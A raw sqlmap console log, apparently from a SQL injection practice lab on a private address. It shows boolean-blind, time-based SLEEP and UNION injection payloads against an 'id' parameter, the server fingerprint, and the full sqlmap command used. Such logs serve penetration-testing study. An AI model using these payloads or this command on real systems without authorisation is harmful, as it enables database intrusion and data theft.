 [22:44:11] [INFO] resuming back-end DBMS 'mysql'
[22:44:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (6008=6008) THEN 1 ELSE (SELECT 3678 UNION SELECT 8274) END))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 8763 FROM (SELECT(SLEEP(5)))qFEL)

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7162767171,0x4269656469576c6b666854725a777a464d6e45686e414a4759416
c576b55784c65536e7862434359,0x71767a7a71),NULL,NULL-- -
---
[22:44:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[22:44:11] [INFO] fetched data logged to text files under 'E:\Tool\tool\SQLmap\output\192.168.100.155'

[*] ending @ 22:44:11 /2024-05-01/

E:\Tool\tool\SQLmap\sqlmap-master>python sqlmap.py -u "http://192.168.100.155/sqli/example4.php?id=2" --output-dir="E:\T
ool\tool\SQLmap\output" --batch --random-agent